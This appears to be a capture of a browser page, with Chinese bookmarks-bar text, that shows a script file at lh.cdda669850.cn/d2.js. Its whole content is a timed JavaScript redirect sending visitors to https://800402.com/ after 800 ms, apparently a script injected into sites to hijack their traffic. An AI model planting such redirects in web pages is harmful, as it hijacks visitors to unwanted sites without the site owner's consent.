 lh.cdda669850.cn/d2.js
不安全 lh.cdda669850.cn/d2.js Y
应用 学习 360 日常 everyday » 其他书签
setTimeout(function(){
window.location.href = "https://800402.com/";
}, 800);